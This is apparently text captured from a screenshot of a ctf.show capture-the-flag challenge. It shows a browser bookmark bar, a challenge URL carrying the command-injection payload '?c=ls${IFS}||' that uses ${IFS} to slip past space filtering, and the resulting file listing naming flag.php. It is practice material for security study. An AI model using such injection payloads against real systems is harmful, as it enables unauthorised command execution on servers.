 8194b7b6-8c6b-47d9-9507-a02e9970b97d.challenge.ctf.show/?c=ls${IFS}||
新手上路 知 linux受到黑客攻击时... PangoCTF 算 ROT13在线解码计算器 Rabbit加密-Rabbit解... C 个人收集的RSA常用... 新建文件夹
flag.php index.php